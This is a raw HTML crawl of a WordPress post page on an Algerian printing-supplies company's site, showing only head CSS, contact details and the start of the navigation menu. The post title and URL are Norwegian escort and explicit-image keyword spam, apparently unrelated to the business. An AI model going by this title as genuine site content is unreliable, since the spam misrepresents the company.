

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/08/01/trekantsex-norske-jenter-bilder-real-escort-drammen-bilder-av-nakne-kvinner/
body_size: 113465
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Trekantsex norske jenter bilder &#038; real escort drammen bilder av nakne kvinner &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Trekantsex norske jenter bilder &#038; real escort drammen bilder av nakne kvinner Flux des commentaires" href="https://global-printing-materiels.dz/2022/08/01/trekantsex-norske-jenter-bilder-real-escort-drammen-bilder-av-nakne-kvinner/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F01%2Ftrekantsex-norske-jenter-bilder-real-escort-drammen-bilder-av-nakne-kvinner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F01%2Ftrekantsex-norske-jenter-bilder-real-escort-drammen-bilder-av-nakne-kvinner%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/4648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/08/01/trekantsex-norske-jenter-bilder-real-escort-drammen-bilder-av-nakne-kvinner/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=4648' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4648 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
